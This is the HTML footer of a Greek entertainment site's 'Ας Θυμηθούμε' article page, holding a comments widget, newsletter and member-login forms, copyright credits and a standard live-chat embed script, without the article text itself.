<div style="z-index: 98;" class="scsocialcomments"><div class="sourcecoast facebook comments jfbccomments"><div class="fb-comments" data-href="https://www.diaskedasi.info/%CE%B1%CF%82-%CE%B8%CF%85%CE%BC%CE%B7%CE%B8%CE%BF%CF%8D%CE%BC%CE%B5/%CE%B1%CF%82-%CE%B8%CF%85%CE%BC%CE%B7%CE%B8%CE%BF%CF%8D%CE%BC%CE%B5/4860-as%2C-thymithoume%2C-ti%2C-egine%2C-san%2C-simera%2C-15%2C-iouniou%2C-meros%2C-a.html" data-width="350" data-numposts="10" data-colorscheme="light" data-mobile="false" data-order-by="social"></div></div></div></div><div class="art-postfootericons art-metadata-icons"><span class="art-postcategoryicon">Κατηγορία: <span class="art-post-metadata-category-name">Ας Θυμηθούμε</span></span></div></article></div>


                        </div>
                                            </div>
                </div>
            </div>


    </div>
<footer class="art-footer">
  <div class="art-footer-inner">
<div class="art-content-layout-wrapper layout-item-0">
<div class="art-content-layout layout-item-1">
    <div class="art-content-layout-row">
    <div class="art-layout-cell layout-item-2" style="width: 33%">
    <!-- begin nostyle -->
<div class="art-nostyle">
<h3>Diaskedasi News Letter</h3>
<!-- begin nostyle content -->
<div class="acymailing_module" id="acymailing_module_formAcymailing66211">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing66211"  >
		<form id="formAcymailing66211" action="/ας-θυμηθούμε/ας-θυμηθούμε.html" onsubmit="return submitacymailingform('optin','formAcymailing66211')" method="post" name="formAcymailing66211"  >
		<div class="acymailing_module_form" >
									<table class="acymailing_form">
				<tr>
					
							<td class="acyfield_name">
							<input id="user_name_formAcymailing66211"  style="width:90%" onfocus="if(this.value == 'Ονοματεπώνυμο') this.value = '';" onblur="if(this.value=='') this.value='Ονοματεπώνυμο';" type="text" class="inputbox required" name="user[name]" value="Ονοματεπώνυμο" />							</td></tr><tr>
							<td class="acyfield_email">
							<input id="user_email_formAcymailing66211"  style="width:90%" onfocus="if(this.value == 'Ηλεκτρονική διεύθυνση') this.value = '';" onblur="if(this.value=='') this.value='Ηλεκτρονική διεύθυνση';" type="text" class="inputbox required" name="user[email]" value="Ηλεκτρονική διεύθυνση" />							</td></tr><tr>					<td class="captchakeymodule">
					<img id="captcha_picture_formAcymailing66211" title="Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα" width="60" height="25" class="captchaimagemodule" src="/component/acymailing/captcha.html?acyformname=formAcymailing66211&amp;val=3260" alt="captcha" /><span class="refreshCaptchaModule" onclick="refreshCaptchaModule('formAcymailing66211')">&nbsp;</span>
					<input id="user_captcha_formAcymailing66211" title="Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα" class="inputbox captchafield" type="text" name="acycaptcha" style="width:50px" /></td>

					</tr><tr>

					












					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Εγγραφή" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing66211'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0"/>
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.diaskedasi.info%2F%25CE%25B1%25CF%2582-%25CE%25B8%25CF%2585%25CE%25BC%25CE%25B7%25CE%25B8%25CE%25BF%25CF%258D%25CE%25BC%25CE%25B5%2F%25CE%25B1%25CF%2582-%25CE%25B8%25CF%2585%25CE%25BC%25CE%25B7%25CE%25B8%25CE%25BF%25CF%258D%25CE%25BC%25CE%25B5%2F4860-as%252C-thymithoume%252C-ti%252C-egine%252C-san%252C-simera%252C-15%252C-iouniou%252C-meros%252C-a.html"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.diaskedasi.info%2F%25CE%25B1%25CF%2582-%25CE%25B8%25CF%2585%25CE%25BC%25CE%25B7%25CE%25B8%25CE%25BF%25CF%258D%25CE%25BC%25CE%25B5%2F%25CE%25B1%25CF%2582-%25CE%25B8%25CF%2585%25CE%25BC%25CE%25B7%25CE%25B8%25CE%25BF%25CF%258D%25CE%25BC%25CE%25B5%2F4860-as%252C-thymithoume%252C-ti%252C-egine%252C-san%252C-simera%252C-15%252C-iouniou%252C-meros%252C-a.html"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="2,1"/>
			<input type="hidden" name="acyformname" value="formAcymailing66211" />
									</div>
		</form>
	</div>
	</div>
<!-- end nostyle content -->
</div>
<!-- end nostyle -->
</div><div class="art-layout-cell layout-item-2" style="width: 34%">
    <!-- begin nostyle -->
<div class="art-nostyle">
<h3>Είσοδος Μελών</h3>
<!-- begin nostyle content -->

    <div class="sclogin sourcecoast" id="sclogin-121">
        
        <div class="row-fluid">
            
    <div class="sclogin-joomla-login vertical span12">
                <form action="/ας-θυμηθούμε/ας-θυμηθούμε.html" method="post" id="sclogin-form121">
            <fieldset class="input-block-level userdata">
                <div class="control-group" id="form-sclogin-username">
                    <div class="controls input-block-level">
                        <div class="input-append input-block-level">
                            <input name="username" tabindex="0"  id="sclogin-username" class="input-block-level" alt="username" type="text"
                                   placeholder="Χρήστης" required aria-required="true">
                                                    </div>
                    </div>
                </div>
                <div class="control-group" id="form-sclogin-password">
                    <div class="controls input-block-level">
                        <div class="input-append input-block-level">
                            <input name="password" tabindex="0" id="sclogin-passwd" class="input-block-level" alt="password" type="password"
                                   placeholder="Κωδικός" required aria-required="true">
                                                    </div>
                    </div>
                </div>
                <div class="control-group" id="form-sclogin-submitcreate">
                    <button type="submit" name="Submit" class="btn btn-primary span12">Σύνδεση</button>
                                    </div>
                                        <div class="control-group" id="form-sclogin-remember">
                            <label for="sclogin-remember">
                                <input id="sclogin-remember" type="checkbox" name="remember" class="inputbox" checked="checked" value="yes" alt="Remember Me" />
                                Να με θυμάσαι                            </label>
                        </div>
                    

                <input type="hidden" name="option" value="com_users"/><input type="hidden" name="task" value="user.login"/><input type="hidden" name="return" value="aHR0cHM6Ly93d3cuZGlhc2tlZGFzaS5pbmZvL86xz4ItzrjPhc68zrfOuM6/z43OvM61L86xz4ItzrjPhc68zrfOuM6/z43OvM61LzQ4NjAtYXMsLXRoeW1pdGhvdW1lLC10aSwtZWdpbmUsLXNhbiwtc2ltZXJhLC0xNSwtaW91bmlvdSwtbWVyb3MsLWEuaHRtbA=="/><input type="hidden" name="mod_id" value="121"/><input type="hidden" name="2c7657e5ad39155683c0cb447592b755" value="1" />            </fieldset>
        </form>
    </div>
<div class="sclogin-social-login span12 vertical bottom"><span class="sourcecoast login"><div class="row-fluid"><div class="social-login facebook jfbcLogin pull-left">
        <a class="sc_fblogin" href="javascript:void(0)" onclick="jfbc.login.provider('facebook');">
            <img src="/media/sourcecoast/images/provider/facebook/icon_label.png" alt="Σύνδεση με Facebook" title="Σύνδεση με Facebook"/></a>
            </div></div></span></div>        </div>

                <div class="clearfix"></div>
    </div>

<!-- end nostyle content -->
</div>
<!-- end nostyle -->
</div><div class="art-layout-cell layout-item-3" style="width: 33%">
        <p><br /></p>
    </div>
    </div>
</div>
</div>
<div class="art-content-layout">
    <div class="art-content-layout-row">
    <div class="art-layout-cell" style="width: 100%">
        <p><br />© 2012 -&nbsp;&nbsp;<script type="text/javascript">
                                
                                var hn = window.location.hostname;        							
                                var currentTime = new Date();
                                var month = currentTime.getMonth() + 1;
                                var day = currentTime.getDate();
                                var year = currentTime.getFullYear();
                                document.write(year + "&nbsp;&nbsp;" + hn.replace("www.", ""));
                                    							
                                </script>&nbsp;<br />Designed by&nbsp;<a href="http://www.4creations.gr" target="_blank">4creations.gr</a>&nbsp;Hosted by&nbsp;<a href="http://www.totalnet.gr" target="_blank">Totalnet.gr</a>&nbsp;Member of&nbsp;<a href="http://www.totalfind.gr" target="_blank">Totalfind.gr</a>&nbsp;and&nbsp;<a href="http://www.enternow.gr" target="_blank">EnterNow.gr</a><br /></p>
    </div>
    </div>
</div>

  </div>
</footer>

</div>




<div class="custom"  >
	<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5c4db6a6ab5284048d0ee7b1/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></div>

</body>
</html>